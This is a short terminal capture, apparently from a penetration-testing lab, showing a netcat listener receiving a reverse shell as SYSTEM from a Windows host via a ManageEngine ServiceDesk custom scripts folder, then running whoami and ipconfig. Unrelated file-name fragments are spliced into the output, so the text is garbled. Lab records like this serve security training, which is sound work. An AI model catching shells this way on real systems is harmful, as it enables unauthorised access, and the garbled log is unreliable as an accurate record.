 ┌──(kali㉿kali)-[~/Documents/apt-labs/PowerSCCM]
└─$ rlwrap nc -nvlp 9999
PowerSploit vimrc
listening on [any] 9999 ...
connect to [10.10.16.132] from (UNKNOWN) [10.10.110.50] 51780
Microsoft Windows [Version 10.0.17763.1577]
(c) 2018 Microsoft Corporation. All rights reserved.
GCKx8izb... SumatraPDF
C:\Program Files\ManageEngine\ServiceDesk\integration\custom_scripts>whoami
whoami
whoami
nt authority\system
test.md
C:\Program Files\ManageEngine\ServiceDesk\integration\custom_scripts>ipconfig
ipconfig
ipconfig
Snipaste_2...
Windows IP Configuration
Ethernet adapter Ethernet0 2:
phpstudy
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.21.123
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.21.1
C:\Program Files\ManageEngine\ServiceDesk\integration\custom_scripts>